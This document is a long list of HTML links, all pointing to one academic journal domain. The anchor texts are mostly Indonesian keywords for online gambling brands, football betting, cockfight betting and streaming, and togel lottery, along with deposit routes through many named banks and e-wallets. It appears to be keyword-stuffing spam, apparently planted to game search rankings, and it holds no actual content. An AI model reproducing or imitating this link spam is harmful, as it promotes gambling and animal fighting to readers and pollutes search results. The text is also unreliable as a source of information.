    <a href="https://journal.stiemb.ac.id/">ibcbet login</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet casino</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is ibcbet safe</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet esports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara menang judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">strategi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran judi bola</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">tips judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola live</a>
    <a href="https://journal.stiemb.ac.id/">judi bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola menang</a>
    <a href="https://journal.stiemb.ac.id/">judi bola tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">peraturan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko judi bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">situs taruhan bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">tips taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">strategi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">agen taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola handicap</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola no deposit</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca odds taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">maxbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">maxbet login</a>
    <a href="https://journal.stiemb.ac.id/">maxbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">maxbet casino</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">maxbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">maxbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">maxbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in maxbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from maxbet</a>
    <a href="https://journal.stiemb.ac.id/">maxbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">maxbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is maxbet safe</a>
    <a href="https://journal.stiemb.ac.id/">maxbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">maxbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet esports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bca</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bni</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank jago</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet seabank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet dana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet qris</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkaja</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkqu</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank permata</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank panin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank buana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank neo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet allobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet rabobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet citibank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet alfamart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet indomart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ethereum</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">jadwal sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">situs sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hari ini</a>
    <a href="https://journal.stiemb.ac.id/">cara nonton sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">arena sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">live sabung ayam super</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam tanpa iklan</a>
    <a href="https://journal.stiemb.ac.id/">channel sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live gratis</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live di hp</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">streaming sabung ayam cepat</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hd</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live facebook</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live youtube</a>
    <a href="https://journal.stiemb.ac.id/">jenis ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ciri ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">harga ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">cara merawat ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina asli</a>
    <a href="https://journal.stiemb.ac.id/">jual beli ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">keunggulan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina untuk sabung</a>
    <a href="https://journal.stiemb.ac.id/">pakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">karakteristik ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">perbandingan ayam filipina dan lokal</a>
    <a href="https://journal.stiemb.ac.id/">budidaya ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">peternakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">persilangan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina import</a>
    <a href="https://journal.stiemb.ac.id/">pasar ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina juara</a>
    <a href="https://journal.stiemb.ac.id/">ayam aduan filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina termahal</a>
    <a href="https://journal.stiemb.ac.id/">cara main sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">aturan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sejarah sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">strategi sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">jenis taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji di filipina</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji live</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji legal</a>
    <a href="https://journal.stiemb.ac.id/">harga taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">turnamen sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji online</a>
    <a href="https://journal.stiemb.ac.id/">teknik sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">taji ayam terbaik</a>
    <a href="https://journal.stiemb.ac.id/">latihan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam taji pisau</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji aman</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji juara</a>
    <a href="https://journal.stiemb.ac.id/">persiapan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji peraturan</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">peraturan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pastikan keamanan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam via hp</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam secara legal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam taruhan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">cara bergabung pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam live</a>
    <a href="https://journal.stiemb.ac.id/">bimbingan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">panduan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">peraturan taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat taruhan ayam resmi</a>
    <a href="https://journal.stiemb.ac.id/">tips aman taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">sejarah taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">betting ayam online</a>
    <a href="https://journal.stiemb.ac.id/">forum taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">turnamen taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">legalitas taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">hasil taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam live</a>
    <a href="https://journal.stiemb.ac.id/">berapa modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">minimum modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara kelola modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam pemula</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam kecil</a>
    <a href="https://journal.stiemb.ac.id/">persiapan modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">menghitung modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal awal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam aman</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam cepat balik</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam efektif</a>
    <a href="https://journal.stiemb.ac.id/">perlunya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam dengan modal terbatas</a>
    <a href="https://journal.stiemb.ac.id/">risiko modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam menguntungkan</a>
    <a href="https://journal.stiemb.ac.id/">pentingnya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">besar modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">contoh modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aturan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">keamanan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">legalitas pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam via aplikasi</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pengalaman pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">prediksi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">peluang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">kunci sukses pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sv388 login</a>
    <a href="https://journal.stiemb.ac.id/">sv388 daftar</a>
    <a href="https://journal.stiemb.ac.id/">sv388 apk</a>
    <a href="https://journal.stiemb.ac.id/">cara main sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sv388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promo sv388</a>
    <a href="https://journal.stiemb.ac.id/">tips menang di sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 live</a>
    <a href="https://journal.stiemb.ac.id/">review sv388</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 event khusus</a>
    <a href="https://journal.stiemb.ac.id/">panduan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keamanan sv388</a>
    <a href="https://journal.stiemb.ac.id/">strategi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 bonus</a>
    <a href="https://journal.stiemb.ac.id/">sv388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">peraturan sv388</a>
    <a href="https://journal.stiemb.ac.id/">panduan 388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan 388</a>
    <a href="https://journal.stiemb.ac.id/">event 388</a>
    <a href="https://journal.stiemb.ac.id/">strategi 388</a>
    <a href="https://journal.stiemb.ac.id/">388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">388 android</a>
    <a href="https://journal.stiemb.ac.id/">388 ios</a>
    <a href="https://journal.stiemb.ac.id/">super sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">super login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar super</a>
    <a href="https://journal.stiemb.ac.id/">super apk download</a>
    <a href="https://journal.stiemb.ac.id/">super live streaming</a>
    <a href="https://journal.stiemb.ac.id/">super terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">promo super</a>
    <a href="https://journal.stiemb.ac.id/">panduan super</a>
    <a href="https://journal.stiemb.ac.id/">legalitas super</a>
    <a href="https://journal.stiemb.ac.id/">super customer service</a>
    <a href="https://journal.stiemb.ac.id/">super bonus</a>
    <a href="https://journal.stiemb.ac.id/">review super</a>
    <a href="https://journal.stiemb.ac.id/">super di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang super</a>
    <a href="https://journal.stiemb.ac.id/">keamanan super</a>
    <a href="https://journal.stiemb.ac.id/">event super</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi super</a>
    <a href="https://journal.stiemb.ac.id/">super di android</a>
    <a href="https://journal.stiemb.ac.id/">super ios</a>
    <a href="https://journal.stiemb.ac.id/">super terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar wild</a>
    <a href="https://journal.stiemb.ac.id/">wild terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">wild apk download</a>
    <a href="https://journal.stiemb.ac.id/">panduan wild</a>
    <a href="https://journal.stiemb.ac.id/">wild promo</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang wild</a>
    <a href="https://journal.stiemb.ac.id/">wild bonus</a>
    <a href="https://journal.stiemb.ac.id/">keamanan wild</a>
    <a href="https://journal.stiemb.ac.id/">review wild</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi wild</a>
    <a href="https://journal.stiemb.ac.id/">legalitas wild</a>
    <a href="https://journal.stiemb.ac.id/">wild customer service</a>
    <a href="https://journal.stiemb.ac.id/">wild di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">wild terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild di android</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan di wild</a>
    <a href="https://journal.stiemb.ac.id/">wild ios</a>
    <a href="https://journal.stiemb.ac.id/">event wild</a>
    <a href="https://journal.stiemb.ac.id/">tips menang wild</a>
    <a href="https://journal.stiemb.ac.id/">scatter login</a>
    <a href="https://journal.stiemb.ac.id/">scatter download</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">review scatter</a>
    <a href="https://journal.stiemb.ac.id/">keamanan scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter bonus</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter apk</a>
    <a href="https://journal.stiemb.ac.id/">scatter ios</a>
    <a href="https://journal.stiemb.ac.id/">panduan scatter</a>
    <a href="https://journal.stiemb.ac.id/">promosi scatter</a>
    <a href="https://journal.stiemb.ac.id/">event scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter live</a>
    <a href="https://journal.stiemb.ac.id/">scatter customer service</a>
    <a href="https://journal.stiemb.ac.id/">legalitas scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter di android</a>
    <a href="https://journal.stiemb.ac.id/">digmaan situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">digmaan apk download</a>
    <a href="https://journal.stiemb.ac.id/">digmaan login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">legalitas digmaan</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan ios</a>
    <a href="https://journal.stiemb.ac.id/">digmaan android</a>
    <a href="https://journal.stiemb.ac.id/">review digmaan</a>
    <a href="https://journal.stiemb.ac.id/">bonus digmaan</a>
    <a href="https://journal.stiemb.ac.id/">keamanan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan live</a>
    <a href="https://journal.stiemb.ac.id/">customer service digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi digmaan</a>
    <a href="https://journal.stiemb.ac.id/">promo digmaan</a>
    <a href="https://journal.stiemb.ac.id/">event digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter</a>
    <a href="https://journal.stiemb.ac.id/">wild</a>
    <a href="https://journal.stiemb.ac.id/">super</a>
    <a href="https://journal.stiemb.ac.id/">digmaan</a>
    <a href="https://journal.stiemb.ac.id/">jalalive</a>
    <a href="https://journal.stiemb.ac.id/">jalalive com</a>
    <a href="https://journal.stiemb.ac.id/">yandex eu</a>
    <a href="https://journal.stiemb.ac.id/">yandex ru</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bni</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank jago</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit seabank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkqu</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank permata</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank panin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank buana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank neo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit allobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit rabobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit citibank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit alfamart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit indomart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ethereum</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto macau</a>
    <a href="https://journal.stiemb.ac.id/">prediksi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">toto macau 4d</a>
    <a href="https://journal.stiemb.ac.id/">result toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan toto macau</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto macau</a>
    <a href="https://journal.stiemb.ac.id/">tips toto macau</a>
    <a href="https://journal.stiemb.ac.id/">jadwal toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara menang toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau online</a>
    <a href="https://journal.stiemb.ac.id/">forum toto macau</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau pools</a>
    <a href="https://journal.stiemb.ac.id/">toto macau prize</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura resmi</a>
    <a href="https://journal.stiemb.ac.id/">forum togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">data sgp</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">tips togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">jadwal togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel hongkong</a>
